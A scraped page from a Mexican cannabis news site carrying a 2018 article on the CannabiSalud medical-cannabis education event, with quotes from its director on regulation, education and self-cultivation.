tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul>                    </div>
                    <h2 class="titulo">
                        CannabiSalud romperá mitos sobre el uso del cannabis medicinal en México                    </h2>
                    <div class="info">
                        <div class="fecha">
                            24 mayo, 2018                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8419.jpg" alt="Nación Cannabis | CannabiSalud romperá mitos sobre el uso del cannabis medicinal en México" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    Con el objetivo de proporcionar a la <strong>población mexicana</strong> información veraz y romper los mitos sobre el uso de la <strong>marihuana medicinal</strong> surgió <a href="http://cannabisalud.com/es/home/" target="_blank" rel="noopener"><strong>CannabiSalud</strong></a>, punto de encuentro entre <strong>médicos</strong>, especialistas, <strong>investigadores</strong>, fundaciones sin fines de lucro y pacientes de diversas partes del mundo, quienes compartirán su experiencia sobre el uso de esta planta.

En el marco de la presentación de este evento, <strong>Lorena Beltrán,</strong> empresaria y directora de CannabiSalud <strong>urgió a eliminar los estigmas que pesan sobre la marihuana y a reglamentar su uso en el sentido medicinal y artesanal en México</strong>.

Beltrán argumentó que la solución más sencilla para el uso de la marihuana medicinal en nuestro país sería fomentar el auto cultivo, al igual que la industria farmacéutica y artesanal, como lo han hecho en otras naciones como Colombia, Israel, España, Jamaica y Estados Unidos, lugares de donde proviene los invitados, quienes compartirán sus aciertos y fracasos sobre el tema.

Respecto al tema de la <a href="https://nacioncannabis.com/cannabis-recreativa-ya-100-legal-california-se-erogaron-mas-400-licencias/" target="_blank" rel="noopener"><strong>reglamentación de la marihuana recreativa</strong></a> en entrevista exclusiva para NacionCannabis, Beltrán <strong>reconoció que la gente no dejará de abusar de la sustancia, sino no se implementan acciones emergentes de educación, ya que la educación es poder</strong>.

[caption id="attachment_2603" align="aligncenter" width="1024"]<img class="wp-image-2603 size-large" src="https://nacioncannabis.com/wp-content/uploads/2018/05/IMG_8425-1024x768.jpg" alt="cannabisSalud-presentación" width="1024" height="768" /> Foto: Nacion Cannabis[/caption]

“<em>No podemos bloquear la información a las nuevas generaciones, sino educar y crear consciencia para saber dónde utilizarlas. Todo se define a educación, pero no se quiere invertir en educación, sino se invierte no vamos a llegar a ningún lado</em>”, aclaró Beltrán al tiempo que reconoció que este es el principal motivo de la creación de <strong>CannabiSalud</strong>.

La empresaria explicó que <strong>es necesario hacer consciencia sobre los engaños de la corrupción que sólo llevan a monopolizar un producto</strong>, mismo que podría salvar miles de vidas. <strong>No se trata de lucrar, sino de sanar</strong>, dijo Beltrán.

De acuerdo con Beltrán, investigaciones como la realizada por el profesor <strong>Lumir Hanus</strong> de Israel, considerado uno de los padres del cannabis medicinal han demostrado que las moléculas del cannabis pueden encapsular a las células cancerígenas, al igual que ayudan en padecimientos como la esclerosis múltiple para eliminar la espasticidad.

“<em>Para empezar, se deben crear foros educativos, sabemos que tenemos que llegar a grupos de poder, ya que la falta de educación está dentro de lugares como la Secretaría de Salud y la Cofepris. Hay una falta de conocimiento, al existir ignorancia es muy difícil de romper esa pared</em>”, aclaró Lorena respecto a las acciones educativas concretas que son necesarias de ejercer en México.

Asimismo, Beltrán nos compartió que muy pronto comenzará a implementar talleres informativos internos para la Cofepris, para que los empleados puedan conocer cómo se va a importar y de qué manera está protegida aquella persona que posee un auto cultivo de marihuana para uso medicinal.

“<em><strong>Yo cruzo a Estados Unidos y soy una empresaria de la marihuana, cuando vengo a México soy un delincuente</strong></em>”, aludió Lorena resaltando la importancia de la regulación del uso del cannabis medicinal en nuestro país.

“<em>Si sale la regulación mañana que Dios nos ampare, porque no hay médicos en México preparados para recibir esta regulación, la educación te da pasos firmes</em>”, resaltó la directora del evento que se llevará a acabo el próximo <strong>7 y 8 de junio en Expo Reforma</strong>.

“<em>Durante los dos días, tendremos dos talleres muy importantes, el primero abordará la importancia del cannabis como alimento terapéutico a incluir en la diera cotidiana de pacientes con ciertos padecimientos; mientras que el segundo día hablaremos sobre la dosificación adecuada, algo que los médicos mexicanos todavía desconocen</em>”, indicó Lorena Beltrán, al tiempo que urgió a investigadores, médicos y todos aquellos interesados a acercarse al evento a través de su plataforma web <a href="https://goo.gl/6bb7uf" target="_blank" rel="noopener">www.cannabisalud.com</a>
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2601" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=CannabiSalud+romper%C3%A1+mitos+sobre+el+uso+del+cannabis+medicinal+en+M%C3%A9xico&url=https%3A%2F%2Fnacioncannabis.com%2Fcannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=CannabiSalud+romper%C3%A1+mitos+sobre+el+uso+del+cannabis+medicinal+en+M%C3%A9xico&url=https%3A%2F%2Fnacioncannabis.com%2Fcannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fcannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Fcannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Fcannabisalud-rompera-mitos-sobre-el-uso-del-cannabis-medicinal-en-mexico%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" rel="tag">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/marihuana-recreativa/" rel="tag">Marihuana recreativa</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/los-terpenos-del-cannabis/">
            ¿Qué son los terpenos?        </a>

    
        <a href="https://nacioncannabis.com/growing-talent-generar-equidad-social/">
            Growing Talent, una oportunidad para hacer negocio y generar equidad social        </a>

    
        <a href="https://nacioncannabis.com/nevada-prepara-regulacion-emergencia/">
            Nevada prepara regulación de emergencia        </a>

    
        <a href="https://nacioncannabis.com/siete-empresas-innovando-industria-cannabis/">
            Siete empresas innovando la industria del cannabis        </a>

    
        <a href="https://nacioncannabis.com/legisladores-polonia-aprueban-consumo-marihuana-medicinal/">
            Legisladores de Polonia aprueban el consumo de marihuana medicinal        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-en-francia/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/01/kym-mackinnon-QN3tmuqejBs-unsplash.jpg" alt="Nación Cannabis | ¿Será legal el consumo de cannabis en Francia?" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>¿Será legal el consumo de cannabis en Francia?</h2>
            <p class="extracto">
                El consumo de cannabis en Francia es un tema polémico, pues al ser uno de los países europeos con regulación más rígida, dos encuestas recientes han puesto una pregunta en el ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>24 enero, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/corrupcion-industria-estadounidense-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/06/marihuana_fines_medicinales_internet.jpg" alt="Nación Cannabis | Corrupción en la industria estadounidense de cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Corrupción en la industria estadounidense de cannabis</h2>
            <p class="extracto">
                Un reportaje reveló corrupción en la industria estadounidense de cannabis. Conoce cómo falsifican la potencia y pureza del THC en algunos productos. Cuando el consumidor llega ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>26 junio, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cannabis-uruguay-genera-no-ganancias/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/08/1.210.jpg" alt="Nación Cannabis | Cannabis en Uruguay aún no genera ganancias" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/politicas/uruguay/" rel="category tag">Uruguay</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cannabis en Uruguay aún no genera ganancias</h2>
            <p class="extracto">
                En el país sudamericano es legal la producción y venta de cannabis con fines recreativos, sin embargo, el precio es fijado por el gobierno mediante el Instituto de Regulación ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>27 agosto, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2601","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "a78cc0d4da";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768870605" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3
body_size: -139
content:
/* 
Theme Name: Nacion Cannabis
Theme URI: https://nacioncannabis.com/
Author: Caos
Author URI: http://josecaos.xyz
Description: Sitio para el blog de noticias nación cannabis \m/
Version: 0.1.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: Web, Nacion, Cannabis, noticias, información, México
Text Domain: nacion-cannabis
*/